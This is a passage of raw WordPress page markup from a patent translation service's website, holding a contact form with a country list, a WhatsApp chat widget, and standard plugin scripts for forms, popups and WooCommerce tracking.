>Cyprus</option><option value='Czechia' >Czechia</option><option value='Côte d&#039;Ivoire' >Côte d&#039;Ivoire</option><option value='Denmark' >Denmark</option><option value='Djibouti' >Djibouti</option><option value='Dominica' >Dominica</option><option value='Dominican Republic' >Dominican Republic</option><option value='Ecuador' >Ecuador</option><option value='Egypt' >Egypt</option><option value='El Salvador' >El Salvador</option><option value='Equatorial Guinea' >Equatorial Guinea</option><option value='Eritrea' >Eritrea</option><option value='Estonia' >Estonia</option><option value='Eswatini' >Eswatini</option><option value='Ethiopia' >Ethiopia</option><option value='Falkland Islands' >Falkland Islands</option><option value='Faroe Islands' >Faroe Islands</option><option value='Fiji' >Fiji</option><option value='Finland' >Finland</option><option value='France' >France</option><option value='French Guiana' >French Guiana</option><option value='French Polynesia' >French Polynesia</option><option value='French Southern Territories' >French Southern Territories</option><option value='Gabon' >Gabon</option><option value='Gambia' >Gambia</option><option value='Georgia' >Georgia</option><option value='Germany' >Germany</option><option value='Ghana' >Ghana</option><option value='Gibraltar' >Gibraltar</option><option value='Greece' >Greece</option><option value='Greenland' >Greenland</option><option value='Grenada' >Grenada</option><option value='Guadeloupe' >Guadeloupe</option><option value='Guam' >Guam</option><option value='Guatemala' >Guatemala</option><option value='Guernsey' >Guernsey</option><option value='Guinea' >Guinea</option><option value='Guinea-Bissau' >Guinea-Bissau</option><option value='Guyana' >Guyana</option><option value='Haiti' >Haiti</option><option value='Heard Island and McDonald Islands' >Heard Island and McDonald Islands</option><option value='Holy See' >Holy See</option><option value='Honduras' >Honduras</option><option value='Hong Kong' >Hong Kong</option><option value='Hungary' >Hungary</option><option value='Iceland' >Iceland</option><option value='India' >India</option><option value='Indonesia' >Indonesia</option><option value='Iran' >Iran</option><option value='Iraq' >Iraq</option><option value='Ireland' >Ireland</option><option value='Isle of Man' >Isle of Man</option><option value='Israel' >Israel</option><option value='Italy' >Italy</option><option value='Jamaica' >Jamaica</option><option value='Japan' >Japan</option><option value='Jersey' >Jersey</option><option value='Jordan' >Jordan</option><option value='Kazakhstan' >Kazakhstan</option><option value='Kenya' >Kenya</option><option value='Kiribati' >Kiribati</option><option value='Korea, Democratic People&#039;s Republic of' >Korea, Democratic People&#039;s Republic of</option><option value='Korea, Republic of' >Korea, Republic of</option><option value='Kuwait' >Kuwait</option><option value='Kyrgyzstan' >Kyrgyzstan</option><option value='Lao People&#039;s Democratic Republic' >Lao People&#039;s Democratic Republic</option><option value='Latvia' >Latvia</option><option value='Lebanon' >Lebanon</option><option value='Lesotho' >Lesotho</option><option value='Liberia' >Liberia</option><option value='Libya' >Libya</option><option value='Liechtenstein' >Liechtenstein</option><option value='Lithuania' >Lithuania</option><option value='Luxembourg' >Luxembourg</option><option value='Macao' >Macao</option><option value='Madagascar' >Madagascar</option><option value='Malawi' >Malawi</option><option value='Malaysia' >Malaysia</option><option value='Maldives' >Maldives</option><option value='Mali' >Mali</option><option value='Malta' >Malta</option><option value='Marshall Islands' >Marshall Islands</option><option value='Martinique' >Martinique</option><option value='Mauritania' >Mauritania</option><option value='Mauritius' >Mauritius</option><option value='Mayotte' >Mayotte</option><option value='Mexico' >Mexico</option><option value='Micronesia' >Micronesia</option><option value='Moldova' >Moldova</option><option value='Monaco' >Monaco</option><option value='Mongolia' >Mongolia</option><option value='Montenegro' >Montenegro</option><option value='Montserrat' >Montserrat</option><option value='Morocco' >Morocco</option><option value='Mozambique' >Mozambique</option><option value='Myanmar' >Myanmar</option><option value='Namibia' >Namibia</option><option value='Nauru' >Nauru</option><option value='Nepal' >Nepal</option><option value='Netherlands' >Netherlands</option><option value='New Caledonia' >New Caledonia</option><option value='New Zealand' >New Zealand</option><option value='Nicaragua' >Nicaragua</option><option value='Niger' >Niger</option><option value='Nigeria' >Nigeria</option><option value='Niue' >Niue</option><option value='Norfolk Island' >Norfolk Island</option><option value='North Macedonia' >North Macedonia</option><option value='Northern Mariana Islands' >Northern Mariana Islands</option><option value='Norway' >Norway</option><option value='Oman' >Oman</option><option value='Pakistan' >Pakistan</option><option value='Palau' >Palau</option><option value='Palestine, State of' >Palestine, State of</option><option value='Panama' >Panama</option><option value='Papua New Guinea' >Papua New Guinea</option><option value='Paraguay' >Paraguay</option><option value='Peru' >Peru</option><option value='Philippines' >Philippines</option><option value='Pitcairn' >Pitcairn</option><option value='Poland' >Poland</option><option value='Portugal' >Portugal</option><option value='Puerto Rico' >Puerto Rico</option><option value='Qatar' >Qatar</option><option value='Romania' >Romania</option><option value='Russian Federation' >Russian Federation</option><option value='Rwanda' >Rwanda</option><option value='Réunion' >Réunion</option><option value='Saint Barthélemy' >Saint Barthélemy</option><option value='Saint Helena, Ascension and Tristan da Cunha' >Saint Helena, Ascension and Tristan da Cunha</option><option value='Saint Kitts and Nevis' >Saint Kitts and Nevis</option><option value='Saint Lucia' >Saint Lucia</option><option value='Saint Martin' >Saint Martin</option><option value='Saint Pierre and Miquelon' >Saint Pierre and Miquelon</option><option value='Saint Vincent and the Grenadines' >Saint Vincent and the Grenadines</option><option value='Samoa' >Samoa</option><option value='San Marino' >San Marino</option><option value='Sao Tome and Principe' >Sao Tome and Principe</option><option value='Saudi Arabia' >Saudi Arabia</option><option value='Senegal' >Senegal</option><option value='Serbia' >Serbia</option><option value='Seychelles' >Seychelles</option><option value='Sierra Leone' >Sierra Leone</option><option value='Singapore' >Singapore</option><option value='Sint Maarten' >Sint Maarten</option><option value='Slovakia' >Slovakia</option><option value='Slovenia' >Slovenia</option><option value='Solomon Islands' >Solomon Islands</option><option value='Somalia' >Somalia</option><option value='South Africa' >South Africa</option><option value='South Georgia and the South Sandwich Islands' >South Georgia and the South Sandwich Islands</option><option value='South Sudan' >South Sudan</option><option value='Spain' >Spain</option><option value='Sri Lanka' >Sri Lanka</option><option value='Sudan' >Sudan</option><option value='Suriname' >Suriname</option><option value='Svalbard and Jan Mayen' >Svalbard and Jan Mayen</option><option value='Sweden' >Sweden</option><option value='Switzerland' >Switzerland</option><option value='Syria Arab Republic' >Syria Arab Republic</option><option value='Taiwan' >Taiwan</option><option value='Tajikistan' >Tajikistan</option><option value='Tanzania, the United Republic of' >Tanzania, the United Republic of</option><option value='Thailand' >Thailand</option><option value='Timor-Leste' >Timor-Leste</option><option value='Togo' >Togo</option><option value='Tokelau' >Tokelau</option><option value='Tonga' >Tonga</option><option value='Trinidad and Tobago' >Trinidad and Tobago</option><option value='Tunisia' >Tunisia</option><option value='Turkmenistan' >Turkmenistan</option><option value='Turks and Caicos Islands' >Turks and Caicos Islands</option><option value='Tuvalu' >Tuvalu</option><option value='Türkiye' >Türkiye</option><option value='US Minor Outlying Islands' >US Minor Outlying Islands</option><option value='Uganda' >Uganda</option><option value='Ukraine' >Ukraine</option><option value='United Arab Emirates' >United Arab Emirates</option><option value='United Kingdom' >United Kingdom</option><option value='United States' >United States</option><option value='Uruguay' >Uruguay</option><option value='Uzbekistan' >Uzbekistan</option><option value='Vanuatu' >Vanuatu</option><option value='Venezuela' >Venezuela</option><option value='Viet Nam' >Viet Nam</option><option value='Virgin Islands, British' >Virgin Islands, British</option><option value='Virgin Islands, U.S.' >Virgin Islands, U.S.</option><option value='Wallis and Futuna' >Wallis and Futuna</option><option value='Western Sahara' >Western Sahara</option><option value='Yemen' >Yemen</option><option value='Zambia' >Zambia</option><option value='Zimbabwe' >Zimbabwe</option><option value='Åland Islands' >Åland Islands</option></select>
                                        <label for='input_34_5_6' id='input_34_5_6_label' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Country</label>
                                    </span>
                    <div class='gf_clear gf_clear_complex'></div>
                </div></fieldset><div id="field_34_7" class="gfield gfield--type-text gfield--input-type-text gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_7'>Company</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_34_7' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_34_8" class="gfield gfield--type-text gfield--input-type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_8'>Message (if any)<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_8' id='input_34_8' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_34_9" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_9'>CAPTCHA</label><div id='input_34_9' class='ginput_container ginput_recaptcha' data-sitekey='6LdtgRQUAAAAAPNUL4bfpO_T2aKdOMX_isX1CVKi'  data-theme='light' data-tabindex='0'  data-badge=''></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_34' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_34' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_34' id='gform_theme_34' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_34' id='gform_style_settings_34' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_34' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='34' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_34' value='WyJbXSIsImMyZjkyNzk2MDI1ZGY3YTIxNDBmMDhjNWJlYjMxYTkxIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_34' id='gform_target_page_number_34' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_34' id='gform_source_page_number_34' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 34, 'https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_34').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_34');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_34').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_34').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_34').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_34').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_34').val();gformInitSpinner( 34, 'https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [34, current_page]);window['gf_submitting_34'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_34').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [34]);window['gf_submitting_34'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_34').text());}else{jQuery('#gform_34').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "34", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_34" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_34";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_34" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 34, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.27 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 90px; right: 20px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us!</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;919711188200&quot;,&quot;pre_filled&quot;:&quot;Hello Patent Translations Express!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 90px; right: 20px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 90px; right: 20px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="6418dd821d"></span>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"919711188200","pre_filled":"Hello Patent Translations Express!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 90px; right: 20px;","pos_m":"position: fixed; bottom: 90px; right: 20px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.27" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.14" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"cwgnju3671","wpa_field_value":935517,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/bootstrap.min.js?ver=20120206" id="zerif_bootstrap_script-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/scrollReveal.min.js?ver=20120206" id="zerif_scrollReveal_script-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/parallax.js?ver=v1" id="zerif_parallax-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/zerif.js?ver=20120206" id="zerif_script-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/patenttranslationsexpress.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"3696d4ffe386ef254130082459666d2c"},"ajax":{"ajaxurl":"https:\/\/patenttranslationsexpress.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"44e379993d","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"3b169fde49"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.6","pm_dir_url":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/patenttranslationsexpress.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/patenttranslationsexpress.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"6333","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/patenttranslationsexpress.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/patenttranslationsexpress.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-6347":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".btn"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6333","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"beep.mp3","custom_sound":"","location":"center top","position_top":"52","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":6347,"slug":"request-call-back"}};
/* ]]> */
</script>
<script type="text/javascript" src="//patenttranslationsexpress.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1756102460&amp;ver=1.20.6" id="popup-maker-site-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 34) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "34", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_34" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_34";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_34" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 34, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        